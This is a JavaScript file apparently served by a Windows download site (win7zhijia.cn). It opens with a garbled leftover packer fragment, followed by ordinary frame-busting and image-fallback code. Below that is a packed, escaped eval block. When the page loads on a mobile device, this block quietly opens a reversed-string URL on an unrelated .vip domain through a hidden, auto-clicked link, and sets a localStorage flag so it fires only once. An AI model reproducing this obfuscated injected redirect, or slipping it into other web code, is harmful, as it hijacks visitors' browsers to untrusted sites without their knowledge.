hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/tz.js
body_size: 2377
content:
if (top != self) { top.location = self.location; }
var isMoblie = navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i);
if (isMoblie) {
	var href = location.href;
	var m = href.replace('www.', 'm.');
	window.location.href = m;
}
//默认图
var defautImg = 'https://static.win7zhijia.cn/www/images/xt.jpg'
document.addEventListener("error", function (e) {
	var elem = e.target;
	if (elem.tagName.toLowerCase() == 'img') {
		elem.src = defautImg;
		elem.onerror = null
	}
}, true);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))